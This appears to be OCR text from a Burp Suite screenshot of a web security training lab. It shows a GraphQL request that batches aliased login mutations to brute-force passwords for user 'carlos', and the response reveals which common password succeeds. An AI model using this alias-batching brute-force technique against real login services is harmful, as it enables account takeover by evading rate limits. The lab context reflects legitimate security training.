 Send
Cancel
<
>
Target: https://0afd00ff04d839588032351f00ec00c5.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex GraphQL
\n
Query
16 token
17 success
18 }
19
20
21 bruteforce4: login(input:{username: "carlos", password: "qwerty"}) {
22 token
23 success
24 }
25
26
27 bruteforce5: login(input:{username: "carlos", password: "123456789"}) {
28 token
29 success
30 }
31
32
33 bruteforce6: login(input:{username: "carlos", password: "12345"}) {
34 token
35 success
36 }
37
38
39 bruteforce7: login(input:{username: "carlos", password: "1234"}) {
40 token
41 success
42 }
43
44
45 bruteforce8: login(input:{username: "carlos", password: "111111"}) {
46 token
47 success
48 }
49
50
Variables
1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
18 "token":"eCnZSmh0nKBJXEK7Gmzh1ZdRCq9PcJP4",
19 "success":false
20 },
21 "bruteforce4":{
22 "token":"eCnZSmh0nKBJXEK7Gmzh1ZdRCq9PcJP4",
23 "success":false
24 },
25 "bruteforce5":{
26 "token":"eCnZSmh0nKBJXEK7Gmzh1ZdRCq9PcJP4",
27 "success":false
28 },
29 "bruteforce6":{
30 "token":"eCnZSmh0nKBJXEK7Gmzh1ZdRCq9PcJP4",
31 "success":false
32 },
33 "bruteforce7":{
34 "token":"eCnZSmh0nKBJXEK7Gmzh1ZdRCq9PcJP4",
35 "success":false
36 },
37 "bruteforce8":{
38 "token":"eo2cDtBOeGkzWfRDuQjhEHFOaKjdw6mc",
39 "success":true
40 },
41 "bruteforce9":{
42 "token":"eo2cDtBOeGkzWfRDuQjhEHFOaKjdw6mc",
43 "success":false
44 },
45 "bruteforce10":{
46 "token":"eo2cDtBOeGkzWfRDuQjhEHFOaKjdw6mc",
47 "success":false
48 },
49 "bruteforce11":{
50 "token":"eo2cDtBOeGkzWfRDuQjhEHFOaKjdw6mc",
51 "success":false
52 },
53 "bruteforce12":{
54 "token":"eo2cDtBOeGkzWfRDuQjhEHFOaKjdw6mc",
55 "success":false
56 },
57 "bruteforce13":{
58 "token":"eo2cDtBOeGkzWfRDuQjhEHFOaKjdw6mc",
59 "success":false
true
1 match
Inspector
Notes